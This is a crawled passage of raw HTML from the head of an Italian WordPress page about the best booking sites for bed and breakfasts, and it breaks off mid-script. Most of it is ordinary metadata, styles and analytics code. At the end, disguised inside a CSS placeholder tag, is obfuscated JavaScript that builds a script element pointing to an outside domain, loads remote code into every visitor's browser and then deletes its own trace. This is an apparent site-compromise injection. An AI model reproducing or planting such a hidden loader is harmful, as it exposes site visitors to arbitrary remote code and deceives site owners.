

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/
body_size: 23883
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/i-migliori-siti-per-bed-and-breakfast/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/i-migliori-siti-per-bed-and-breakfast/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/i-migliori-siti-per-bed-and-breakfast/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/i-migliori-siti-per-bed-and-breakfast/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/i-migliori-siti-per-bed-and-breakfast/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>I migliori siti per bed and breakfast</title><meta name="description" content="I principali portali turistici e siti per bed and breakfast a pagamento e gratuiti per migliorare la presenza online e per promuovere la propria struttura"><link rel=canonical href=https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="I migliori siti per bed and breakfast"><meta property="og:description" content="I principali portali turistici e siti per bed and breakfast a pagamento e gratuiti per migliorare la presenza online e per promuovere la propria struttura"><meta property="og:url" content="https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2021-02-08T08:30:23+00:00"><meta property="article:modified_time" content="2021-02-10T16:39:03+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2021/02/bed-and-breakfast-1431775_640.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="426"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Irene Gazzetta"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Irene Gazzetta"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="3 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/#article","isPartOf":{"@id":"https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/"},"author":{"name":"Irene Gazzetta","@id":"https://www.direzionehotel.it/#/schema/person/28792cc4ee4120b3d6236474b57e8995"},"headline":"I migliori siti per bed and breakfast","datePublished":"2021-02-08T08:30:23+00:00","dateModified":"2021-02-10T16:39:03+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/"},"wordCount":510,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/02/bed-and-breakfast-1431775_640.jpg","articleSection":["News Ultime Notizie"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/","url":"https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/","name":"I migliori siti per bed and breakfast","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/02/bed-and-breakfast-1431775_640.jpg","datePublished":"2021-02-08T08:30:23+00:00","dateModified":"2021-02-10T16:39:03+00:00","description":"I principali portali turistici e siti per bed and breakfast a pagamento e gratuiti per migliorare la presenza online e per promuovere la propria struttura","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2021/02/bed-and-breakfast-1431775_640.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/02/bed-and-breakfast-1431775_640.jpg","width":640,"height":426},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/28792cc4ee4120b3d6236474b57e8995","name":"Irene Gazzetta","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1091bc0c34b71823d2eb069436b407fa3c1dc4610305f3457f05745caa84804e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1091bc0c34b71823d2eb069436b407fa3c1dc4610305f3457f05745caa84804e?s=96&d=mm&r=g","caption":"Irene Gazzetta"},"sameAs":["https://www.direzionehotel.it"],"url":"https://www.direzionehotel.it/author/irene/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fi-migliori-siti-per-bed-and-breakfast%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fi-migliori-siti-per-bed-and-breakfast%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/6032><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=6032'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="acb200c768";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/ultime-notizie/","name":"News Ultime Notizie"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/","name":"I migliori siti per bed and breakfast"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if 